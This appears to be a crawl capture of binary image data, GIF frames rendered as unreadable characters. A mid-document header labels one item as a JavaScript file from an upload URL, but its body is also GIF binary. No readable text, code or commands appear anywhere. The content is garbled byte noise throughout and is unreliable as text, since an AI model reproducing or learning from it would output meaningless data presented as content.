6�X�A�D�$p ���f7�ah!�1\B�TW��%n=����M�AH�%&&�Ek��8:eCq����t�E�P�JP�I�P<;`�����7�!$J��#��5�#�A���F 0,a��2��?-*oya����|�C	#����?�~��06��~�5�,%y�IBĘ�H8� ��\�F��/��n����&�z��� 	!i�,`�����@��n��5P�A.������?.�~�m��d.6 �/��ZP����mmvJ��<!�~ � @@ˎ����E>)|�b���@J���3���Jr	`���_.���Ma ��0�:���P�� "K,��P�G,����O�HP�D*��  ��$�A�Z�K$@`x "���tzT�
�ع�A�E���~�����@F����I� lp� ��C��`�A���6(����\��< ��,�C��ڇ��(B
�
��>�+XE?ڡۨB���D'?\�"A�^�G�A����"�lA��E�Ov*$`���(3$Hk?��z�� ��aIPX�Bu�R������&UP*KϦ  ���Z�Ʌ
�����eP�w�f7���e�l�	���C �nW!`a��j;��Q,&9F:�p�|. u��!�a���TH
T@>dH�A�>	Nlq�Ȳ	*��!A9W U�x\^�
�F���D�b�!a$���X�r�� ��)�B�_ �
<�=�S,A��M�Uօ��P��� �ck��ۮ��$Xb��5c� ȐA�\��w ���?d�7dА ���nDe�A�=�*�©3���e,p���n�U `���01F�Z�81���G�h(�&��@ h&�@- ��]D6O15T��l
��`���Ģ���e��^�b�j�H��|%�� �t�u0H	>"��?����7�(hAŀ	� �z-cC��)[�ڞ�1lK؀'b@H�2�����?@��`T�ꕶ@(�a~���rqW��@�.��� ������A�?�+{5�Ͼ��~�k�3����^����uzF��eNS �J�*��aю���Ci�A0��b�������;��fGZ��x��馋 2o K�iAW:�������k0mk �*oONcX����*9�1�s@ y��A��.���@ ��!9�b?H���ԃ�t%�\`Z�U� �#�_�a@ ���ʹ������i��`�e��
���P�i��iB�0r^�!r
��y%0r''��PJ�`�Ps��EFU �7a64� 4'��	0pP�i�@b��l*�Q���FNS��{QE�$�&�.� ''�� 	6�7^�}�'��`�vHlT;%6�g� ���P�w��$ �  �Q�tن'+0��� �PE�wR�aB���`�(zAk\�yy�}'��`�C;Vs5wZ�W ��	+�	��j�P��� ���$  �@gXу���F��	P@<� �&�I���y%P�1
$�]hy�yt�Ol�8_��$ ��%;4@P1
�	��~UFe.CK��lP�i�F'u�EN� M��huA!yʘ%�B��v%a}����wd�8�X
l	&G �  HfJ�E7=�G��� �X��5�i��^���D
r�8�y$���� #�}�	a��Ҙ}�Wrz�~��P
)aۤ yY`��(6<�ZE�5��PN��
�dN�Ճ@h���; K��{��g����G]hv������:��0V
�p?���\�� �h��sJ�%i��<&�@K�\0�Q,y��VK����8U�:�|���� 	���gv(�@ ?�Q� c��PT�T�a�~ l	�	�	� �� �E�xJ��S  ��}R��5f��{N%mx���$r L���dqQ����'q0�%`�g}�wrШ@�D��qϠ��
܅O��:�ɜ<0#�\n��`�H�d:Yc�0<�5K�E�X�H扈�VK�p��@�y ��p�q��w}
�}@D��9��p�� aP|4�� 20|��| �Ui��y�� �<� G`�%)��[_0�Np��x���f��,�j�i����Q�;@�$S���`��T0
����1 ǜ� i�#�p�P��0L������*Vi��� ��[�'�}���u&�Цj����n#�A��Ќ�T��%;�� �jZ?'�����G��6<��|�30-��������1�0l)���a� �0X&\� ����,0
��vo)`�Y'0
�}[0`��Pg����F���p���d�p��i�\�:��z�	�\
@5�@���m�P�hu'g���0���}��u,���q6��x��
}
�Q�y*y=�����P���s�"t�8��`�z�ZH�׺��\ɺ_3�
�8��d����q����1�r3��!q�^8��-�Q��E�9�C�HQdJ�f�J���\Bv�f���- ˕��FFdV�e��'af��b��H)�5J��%�}/��pqI���}r W�� ����`n��F��<?�M�\�����I�-���ۤ�)�U���`�k#�׌�� �i�H�����`���ԧt���'7�q�r+�*�)Bp�P��U�vn��qU)8�t��C�|0N�Đ L02�	#�K*��� F�'���
!���x��꛾j���[} � ����0� $,��}�X�a�%���
��^ ���Iڰ F+TƋ�4( �5��ڤ<0�1���0��K˅�3��B�;�[Ps��-�'&0�����r�e�DeP~؃���%���(r1��*_�L��S�T@n�cp?�x�;w��� 	0�����0) ��_,�Y����; �B���Zǣ`$��`�2̚}�;p˃8+�)��MZ�USP	� .@���L;`��G�8�Ik`�t��s�haC����:,t�
�����	ڠ{�l�����	@��'p����w�}���? ��W+^A Q@	�t� �ƾ���9�7
f��Ļ_�N<k�F��S�\+S��)2�@�
|���KP��������F܌r �Ƶ�+�J�����q� ��3�
@b� �׈��n���2��r �9�@_PDZ�L�0�t?��8E
��108t| 	Z��i�~������]�͸F�	*�$h �(�&W����n��@��46ܴB���V���%�q;�����Yp��aE��� G�t5E\�5+e��
@*D���\���<�F�@��l�?P�t��&�Р��@�	�:>�J�,�@��z����'W���֨� Q����p?裔�TTA���-t+����q\����\���D6;��+L�#����]`�fH�(�S�@�LzA�ܻ��y�H�B��+D O�@R�,adX�"s�2�)Z�L��O�n#g�}9* �m��-�)�R��d>�� �PZ�Ge`�,>9z3�����}U8@6Tf�k�k�>�E�ʣ��5lTc�U�| ���F�}}�[p�wNa����*��	`8�5I@0ř)���\��>ڞ��2�:����tuw����6���z��ڗ��ۇ }`�>Ny�	r0r�g��-��J\C�p�
�� �ѽ�� �:r�؟m��3�$�GT:K�G���C��=]�	�}y�u�� ��@y�*p��J=�����	l6r�q�o@�&��G��@���!��@�p ��8�d�J�^�T�^q�E6����P�ZM��.�<��	� 	*z{^*�����^e���	~����)N�Op�	@ D.�N��d�����L ���`�5Z�]�h`��:����@���p�#@9���#|�q��.�	������G i-/�J˶ ��)_o��3 �[� ��� ����a�k�k����}�G���	|��pO �o@�9z�,}*�ˢ��|�� G`o�pC���A�� J� �JwAe�	&D�%�y. �Ҹ	��/�����@�`}���?`�|�#Q�k0������$~r*>
� ��q�|�
����)@�a�eX��[���C�%NtH�L)O�<���K	�\�����>��5�
d����C���"���Q��o͎8�|�����_Y�1��?����GU��Qs�%�Cei��j�`�4��"Zw"�ch|��]D��R��r�L����N{Aj�"ON�� �C�P��q�M�H�:"$�i�M��s�H����|��?�e.SF!C�����Y16b��b�<�]>�rˉ�/�C��������
����G�dƏ������5S�N�é�b #���,����!����!6���R�Dc� X## ¤���$�v�����1T�>��i�.�(A�	`�a	���П����������&�P�b.t�����j&��a�B��Z.��>thf�x����H�BZ�$a���C�j��T�2A�p������F�ȉ�C���qR���rh?L�d����!���� �P�jH.]�h���@���'������< ���1A
��YH��cQ�~�R��h(EM��&�k��8*�#b@̨AU�!�-̊B/��Í�x��5oݖ.J%�m��D:$Evb�%�#u̳�L�iUA����>n�! �f��Yq�hd0��d8"@�hL��! e��
|���l���%T���\�Z����)҅� X����!;ss�G!~ ��s�������� �Lʃ�F�;�j��]b�����N���ߊfL0�I�x�G�2�+:���ε�d��)#��0O�C��4��Rb񵡋�`"�R�x �ހC�NFP=>��& ��`�'l(X�����?B U8�*�Ǒ�y� �K�ɥ��R�����g�j���r���;�������Vw�];�$��qI] F�A��4,8�h�8�����R���������؋'<� �o2q�Y'"�=�+1X�$��"�����5���1������ �:��b	khG?rP�4��.e`B:1A�u�!g8��&��	`�����=�����V��02p�2"S��!;ԒC�ve�"�`�C��[�������!�U䄛��.hЀv<��[B)�O� A����x�ct�\��^�ji|H@�B����]� ��� 	v"{��� �5�#,Au�|�v��c�.rЏg@sZ�� �Q�z��Cs�A�я���-e(�5ЀR������ńXZ�
�d�#�Gl3=�£Z &\�&t"i' (�rH'TALb��!<�!�L������A i� WQ�.�!���C�x'<r؎/��4�q�p��y�M��i��y'�	dЁ:��9�*���`�`P�!����Ah!�s�?4���c����f��%(���2�!eT����RbT��Y�M�����ɥ{��������9������!F@�=T����%.PR�Ts�)u��4�}�*�n�z90��4R��2r`�Z�:�"�"?xHd����`�{ہ
 ��l�
��:�5���pG�A�#hbl{f�0�C)����m��g��Luʐ2Ԫ�^�Uz��j��xF����2'��p�V�aL6o��&�1�Ȟ�!��p����a����p��'g#=Rȇl,����-(� rҳ�i���mT��>��?(qD$��C4��f�خ&p�� �xA�:)Js�n��[��3\�"�G��v<m!n�H?�1��,qiӆt��G/!�4X����RA�yA�,����!��0^��l&R|P���A3kR�5�I�2P㓻Av���!���?�_7���Y����߶� �+�0��1T�u����D*��!�χ�a]���Qi;$�4�a��~���$]�!j�֝8i��^���<��?�}���mq}��pO�B�.H�+5lm�A��6���ꮄ��ŗC���7�C�"��͇�V�559k�~��Wv� a;x+Fh���m�XE��C:�'�˜2�m���!��C�p�1��b��?� �=���?�}	z��j����:7���Ȼ��w~|���� �V��T����&4��A��)����-����DF��O�y��J4��[2
գ�n��8Dw�+��o�<@������{����ϸ��1��B@�H�|����G!�`I �!�
����Gdt��?tp�;d@��E�Л �	<X�?J�b��}�Zh7@�㽿� �����f����y�Ȕ��`��@́�G�*xS���{�SS� 8�������h�ʿ��?OZ�@, �x�uP<��,�(�aS"������.0�B71"���$(��x������ >���@1��{�%࿙{ �>�
 ��@�Z�����:�)�{'/� M ?�&tuh��BE��vh@�c��x�Y	9��8���4����͊��B~ �w�C�� �
Xp��>� x��C/ @���u���лEd� �*|x0?�[�`!�h|��r�	/+(��16����[ St[��U�
X�X�����X@��;
 � (���V�� � �G��,F�0�FB�P�M��F� ���*��w����6�����m�Q,%���7�0���S ,��@������=;\� ���H�D$
��~��� �,ʢ  ���F�TE�dvh�$� ��`8h�F��:y���{��B���) � ��>Ի PEu\���_Ǟ
B��I|4~,Em�V\<�|E�� ū�`@�[E�xh�>x��y�����@R��X���A�K�S�p�W<E~xK֤ ���_���ئw���3 ���t,��UN�$N�|��T<
��6�dL��L�hȘP��Ia+�ȋ# C���S� ��A��A0L
��B<d@,�Aɓ�=?� �d��LLV�C~X xE�TG��dO�dL�|̺h��	ߑ�>P%.���%�*���S*��;�D��EU̤B{4G��;�C?� A�ξ��L~H��4�U`N�x�NuΧ��< �i��|��/�:�1*&� ����TǞB�wZ�\�8�M�;�3 P ;(�E��лs��ߔ��|E�<��P�"m�#�/�H�p��l��)�h�h �)��b��! +=�|���C��I~�Q~(��9�Q�r� l˥@ � E�=%��4RTL�ț�r��ك	��t�@��2`"������qL@;��m2��t<t�LUQͧ�1��M�S�J̻<�!]�>mP�
��x�$������ b5VMB�H5O~ئ!�A���ID�K-|uE�>s���7-�z�Q��D�$@��Cr}Us�U?�U�p
��A��p�Kp���6 #`��@p��`�fӿ#�d� �
����M?H#|E#�����VVTˇX�~0P��S>Yt��i�L�x>��XY���ʔ@�*��9~QR�QMI\�VԻ�2�y�5U�M�,Ng-Ξ�ZXmΐMW�p�<ȃx�	P b�>XYa�gȀ;����3�(���5O�\Q�L(�_����H#���kb%BӻJ����تܫM�@���:@�4X1��@�X�@�@E
%*p�cc�כ%���I�X�42�B�^?0 5�|�V�V�\L�����Z��X�e�?�u��F�J����ˀ�u$�%J`�6`�7�Wd-%�Ah�D��	_N	�3�鳌���Q�ȷ�ԧ|K�� ��F�h�~���4`~�F����eh�ۑ���	�|��-Չ=Q��Z�������[��]��*j� �#�u�� " �eHt��aD��-� F~8�´]�(N�N�%^�X"}�Y)ޫ�B+���؅S Ћ��?����v��Ȃ�� �b\х5�`	�?�.�%�C�`|�T�YC��g �>۸��0��+�0�I~�V�ě�O�d�`�(`�5�΢�I��_��"
>�w5f[N�dV���������@_�`Cfe��O�]���(�/=�fqvcce�e�2�fB�f"�bgx^bk� ���8�>#�׍g~^D2���Xv&�}�g�N�~��&���g�胞h7v�*�� �;� f��躍�A�&� !�
 � ,  " � t  � u��G����	�K�����	#J�H��ŋ3j��0�@�`�\,��ȍ(S�\�!I�	�,(�#̖8s��I�'Ã�ҘhS��v*]ʴ��O��h�����Ls)��_�z��)ᇨQ%�$�� �zp����� ��&�FW��2�!�+���u� ��C�n�4<Y��ʖSbF�y�C�Cm )��@Һ��z�e*���I�y"`�=}F�ͻ�����à�����v��F�H��m؍�]��5ԙK��׸��Ľ�_���$�e�}�W����6h�1w���#�]HaURe��M7���	MW�0F�`fZ��pA���?e����Z�t���Sae��%`x�	D�pn��|cq��`ϝ�bK�"�`DMJ��T~1LK�H�U<P�Q'W=v�TiR�FC=D��Fk�Hm_,xAJ���0_`�hF��hchAa$�MB�&FJ.��	QD|Z(A���X�P�5���Z�ON�ȉЩ�)CQ��!�a��?��ZС�.ʨ��(��F�?����eUP=��UG�a�a�Q!������A!�^�z�?��#��]2E���f�buY���5�{WP�u�h6�F�S��vE-���SH.�rnbt챺�2�cb�ɲ�KJ��a���g�DE���T��bJT�ӛ����?ST3�n@���$���Tw��U]u�H��Q��?+aXp'�.����l)F5Pd��ݵ!���T��tg0�@m�s������m����2���6|�E5�<`�j���jnw�=Q�OE/UD5J�RG
g��(�{ዷa�?)~��31��wUAA�a��U`�y��mA���S=G��S��{������V�O�V�A��(��!��p��l@)T�+��@Y��������40�ǒ�OT� +bq�������ׁ:��w� ҁ��*P���\��8|��@� l����U��Ý�Nt�b=nA��<#��^ Z�|�@Ґ�� �@�������@�e��!e"g�\z��v�Jo��@޼��)yFz a�/@�
�������@'���}�EA� �F��3hA�թ���:<T���G���m|D�b���q 2%9�,���@����d ��1!} �r�QL @�$BTO�f�S #*<.�t�q	{bͦ���@N���glb`�	~�H@��,�F���$!�$�<G��h�Gd� @t�%g���j֖G���g!MO� ^4���@�P�"���? ��$'�$2R����o��0�U�$A�&��B���7)MOh��[��PM��� ��� ZЎ���"$e�|���_��B���|!��L`Q�-�L��4�PД�cL��\Ѕ<�p@�?�zF�$�]��?$+Y�̔ B�CY/ө�`�r������2< ��"o�X�%X�=����	�.E��@L�U�b"!��lns���
a���E�a�%�R�5p���(m..0�Pꢬu-A4��@�m���.���,p0���j!RnDf��~�X�(`:E�u�	���{Z�dsD[K�&@ؼ
�S�����#(�FzX8����ïp)[Y��1G)�B�C�\���� �VM��A��"�{j��~�B�Xc�I ��K� ��mD�;�#�"��9�a͘�N 
�1�:,�V� 2��6#S8M ��Nv F�@� �*��7�:��`�e�� rX�9B����Ս��LĀ�V|A��T��St�(NL��@�S5n�Q�	:Ldѓ%q����B�� ���rz��B� �,�`������9KԊT���\�%r �������c}C���������?�����վ����gC�){ٰ-C��L{|H�����$uC@K`�۶#���/J�ug`"�v�D�0o� ����~H��R�A��%�0cmR
ڞ FF {�N�+��Eycõ�Q�Fp[�{�Z�qX�D�,��aw���rU����3��AfX7�i����B�	X��JKZ&[ 1��*Zr��R(�:�]X!��qxC�o-o���$�?���E$bϥ�q]�e*���Iz0�iK��{8�=w	EFLpr����CF[X�@��Vw�#�q�v�ꅍ�����;Dh�$�5 �*@`P��	��v&���	��?�A^� ���D�y��hB����(1���O$�}�F؛q�B��g�vn"Vo�Y]� �'��Vd�'Y����w@	uP
��3� �V~<030#�~3C���jr6l� G ~�[p;0
��W�6U,�� q���F�Fxy��25R% b�j��'^p*�c����p:`��CG&vD�E�� 	p:�L��0��[����}�& lLp[p�Qq)'��]%P��`RC�xP׃S7X��u��$'�"�Y(�'_�K� Uw bplfhj�aG}�	4�1003�i�4���~{@�H1 #0C1��Z��6
:x$����h��h1X�����Q8��ŀ�D J`J�����y�p��	��p�qd�}?�lB� 3�B	���s�$� �y'� �*� S�O�Xq���:X���� c�e�x�5|�k��eR(V��j���@! ;9p�:@a�p��=h�Zx�-` �8;�O�D�|p��&;ǐ\����$0o%7$�K̇?��rp}0������و	9�HU���8��?��݂PE�
��w >@F�Zv$ ;����) 	����		�~�7m�c����BP[�#F� ��jQVp��)�}�/`U?�/�	*���R8R����)�)	�\ �`
�P� ^PT�,^��@�u��M	A0����O���#�#pl��E	P]2���.8? l��r c�
��鉥Y�	�*�ڔ�C P
:�!��u\S���FP�	M��J���nPE�����p	�Ic��h�K���y��pl�@�X$l����?��S�r�@p���1
68��(	:[�&A40�`�� �_��B�k�\o�@��'iEʀJ�4
k�c:�DA��	� w�ԝ�F{�O|Plx7�7zAIe��Y���ʸ�0�U�YMh�@@)!�!cTr�����:xx�y�*��G��p@�yԨe`ʰ �(3�`i���j���3~�@{ �کzlǔ&�\ �T�p������S8�Tj�������� E�32a�� mp�T�|�@������w�	� -�Z�A�2JP��P�=dZ�ә=���1������ �ה- �J�o�w�@0�ت�Ǖ�UV�*� ��4�� B0�������v�����Ւ&,C.A b���D�ڪ����i w� �E^�0��H� ���I@��t����ƊY�'nۚF�Z��>�3�� }�w�8���6��h�#������>Y�^��Rl�ʡ���
�@�>+�B�H�vOp�4�\���'0*
O�b�9�?���Z��m=C
�}w\������YS'W Z`ʰ��B+��	w�y�6�`p1���P�	�GK�]Y�@��ī���R�����TT1���3$A�01���w���{���`+Q���SXaj,�&~�wBƋ�+�*p��Ű�����I* �O���Yo�I30g�gp.�c' O�%O̧�I	�:h�wr%��� �0wg*��wR�p��3 l
8o�YT�͔��`�i԰�jXj���3G� ���� ��O�W����:*��\lѨg�/�`^�D��jb����$�2��ߘ�8�P�� g1����|A�	<P� i`D�xf�O$%�Q
�'��&"��\;�6-�r�A�aZٳ��<1(d'J)C�yY�5\	�[0
bX4{0�c��h��ދ<@��R�}��x���o���yr�)�,y��,�Ð��,cP��v�8�a�x�e����$�[��[	�����j� 	���{\��	�1�E���	��lo��	�q0`��&�<n֡K��� ���$�q r ��ƍ$� ��L��[&�s�c����X�	�L�@ L�vo��y�; ��\ce���R�A Z���D��c���3(��a��哲C����[	�K ��Y���s��X�u�M��K���:k�2���o����[��Z�#�0�n�p�5�%׳�AaMM�(H�1D�UMrWY�t���*���s|��\ʇ�������Z b�n�6��&Pb5
d�������lc#r�ĂM R�h���.��5z���T��5��ܿo<_{�	2��#���r�z� ����� )�l�"+��wXΨn�Ģ2������Q0@H:����rP
10zM/� ΓMU��LY�X)���Ȁ ���"VP�-�\�/�ĮvU�l�Zh? ��=�1pY�`�'�Z�@j����<�BÇ �1䄑��\������g���$��zmtz��K`�g�E�\p�n��n�i^B� Xq#9r���:��6D�ޑaa��9�)�2S�e�}P'�I0D_*%G��# KN���,\POh�ݦ#� t܉W�O�{��?��-��s��;�!�Q%T���_�R�� ���JDяC3 �L�
8�:�~�|p�4S�XUB	zm^ݭ�������xP��+���n^��pq�(K%eW-x& �=���-P�� m
JTM�-p�Ib�<_��G��� Y�hX٭q��jѪ�� ��e�Z�q�nb��X��x�d2�_a�
�г�~�,�l1�� _�$�5N�Q
���D���^$uU�^_Z�ʺzbսѺeXU�1p���&\
| ��	�����&�nX,Ţ��C�Ż+ p!��G�YwugW#_�4�lأ�"G���ii`SxU��	���!L���|�����}�ү�ǰ�	��# � ����YF�F>��Ed�,o�_�p��@%d Dz$*��m�f��س�0 �pcu���  ��
@��ߗ � &-�^Ur�rf��v�%�G@08��	 �M�='L	 �2x�oM�(|3I���=�9�N>� ��x����f����L��/������K�a�E�c��Z@R��	�3�SԂψ	:��ɡK!?!� �C��h,y��(�#��$(&d���Q%C1bG�n�I��|<{��Z��	3���'I�%4��uQ���`n��&�C����0P�@��=.Y�aÃ1��89c�gVv��s�.8p@PBL#d,��?��w+�1U�0ŉ�窪����jT��	�&d�ܹ�It`���cݻ�� ����2kh�, ����;����������L�c:X����G��Ǧ��ء>d`���\j��@�A��d U�D­:T�H����Y����Ǉ5��N��������Ƌ�����~"J��|h�J1�$�A��0�^�G�G�ܢ�Ѻ(��TC���6ty ��d�J�#fk���kӫx@)̄p)�*�b���h�(�+@\
��n������~���k�d����fSE�'����焟���m�i�PP�5j0̋`̈��8�N��P���6�=*>Z������* ��:�^D�����" ��:" �~�iǹv2���:eWP�B�(:�-���-�iK �L ����R�P��J�Z�A U��`������R@>fPAf��  �.�j�:!j�0tǽ���A��h-k����T8f���^|G����v��U�����%f��1����#d��#@�L Q��9.�+Ob@I�8�(�� ء��r�k<] �z�+0�8y�g(������q�����H)�=A�.D�Ҵ����G�$���5�e��1�(q=c��d �XcA��C∣��(���`�:A�b��\|�h�ƍ1�(�
�}X���B�O�H���4�GsNx���M՜"���*��`G� ׮[`( �cP��hA����uE rS�!��^��? ��#���J��B���C�.p*A�)B��������ЗՄ�C��+Ky�Z�L"4��@ � �5zq��@\D�R`�o��1���n%��p$\�#a�	�H������3X�B�q��+��,^����Oi?$�+4:!L@	B�р"��ʡ���Tg	@� �T��tыr�D�0�A<��EX +�ю/$;�)YG ��4`n��?�>8=:��0�Q�@�E��L��P3$�4�L`VH�(�JZr� S�x����B6���X��������6�� m0���a��`n�����3��Cd	D��0�> �g(�78�6�HS\
�9�����ȅW��N1�fR5V�
�"��(���>�C� ��:Ib��@EBd���$�{����4�DLd# !m�ȥG	h8�?A�l��θ�muCD�!
X�U�{u����;�!9�@��L�+!B�fEU�	���
h(Y�Q'>��|��{�2�u�@Y���pV��l�q������D�T�.��'8�K�ɟ�(�C2�\@ZB��k�X��>����
Lۏ�V��EB��;�	����@D�;���ҟ6�Xe��z�Y�~���$�0�B$�h�P? @��&X�9�;��$��;B	�pa�v ��6�a�@<`��L�<R��֊Y�XV�`�̵qp;��	 �;��v� ����G�ц���;�J�}i@��B�P9Q���Wx��]xD��� 4�`^�����
a �7�l���h�~((���+�d;�\]�E`4|�Lf��0��� cl69sv�D$�|iװc��@�0����x��a�6@D?
 �7�d�2j	���/FbiL�:!]�@#�Ј ۴�fBL��nb&!g������xӿ�4$p�kL������d�D/9�=���3�ĳ�pvd ��q!�P|�����u:m�7���ɝ��Wr�3�`�@)h�?��{.�br9+	"@Iy�  qgk�;�y����1V*1��%�І�+�`B ���1��&���0��c{<n퐋�?�hx�\4CI@)`��@X���z ����	e��)�j�1���V��1Q�<�a3`A����R0�0��"8*kG����I ������ң�!�1
_� 	�����P��Q��gb�;Y�:Ǎ��LE�y�0�<�A�@؁�����w�~��q��Zy~�J"8�	�����~xA�d���2O���T���f;R�:�C� �T��Ư9+@m��^�ѕrz�SƳ �,`H�X��*x�X�@(�$p�W�p�`��3�@�Z)�5��vs��?����P=��5UR�u(A9���u	�3������X�HK����H������;=A�
A�k���@؟K:�79˅p�j�AL�*��bI�z�����"Ä���3�[��E	x�B�����`C1�z
��;�8�Rxp�0p���=H ��C:d�/��&��Xk���CJ�	�BT=��:EC%@���D>��ȕ�0KLdńpC(Da�6�DED���J��5`õr��E�Ȑ��EE��C��2��6����
5��0FE��(��E����F�8���kTDehB�(��'K��qGr,G:T���'�X�RE�q۠ƶ�G:�����) ��vLŅ4
ڸ��@'�AHс�2��� },�����򢔂�� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260109/05d9dcfc-1f1e-4720-980b-a42da91f8103.js
body_size: 345567
content:
GIF89a� � �  ����������������������������������������������������������������������������������������������q:�I�������Z1�B����U���?�M����l?�I�������1������1"�9$�:�y���)�C�Y#�6w3�`��/�C4�E0�F���&�93�D������$�6���?�N)�C�|%.�E'�B-�?�=�/0�<5�A}:3�H�8���/�D����t���o6���g)~/;�K�̫�p,!�@8�P�m�g�ة,x;H�S7�H����+1~B������"�:�/���Ձ6�Ȝk�y;�M�o!�x+l�y���@�NP�\>�DR�bj�u��)������`�o��(�ќ���D�UT�c�y��M�Y.q8����(C�W����b"�g���w+����{2�zIH�Q$�5;�J��ۋ8���;�GыU�ڽ���a�l�(�Z$��ͪ�?�M������m.�������pBN�Z�ܵuÅ]�j���x��������r�|�㠅ٕ}����r����˜�n+�8�դ����������쾏ߤg�e�}��(i�o�c!>rJ���`�q���ʍ���w��������}Q����N M�\E{R��ޖH�P����Է���ޖ`����V*�o?�e0�̶/f?�a9䦉��MW,�Y&���V�`������ƭ�N���ѕp��lx҅�pi�z�ި��|P�a��������6ĝ2��Ns�:V�=ïq   !�NETSCAPE2.0   !� � !�(GIF created with https://ezgif.com/maker ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
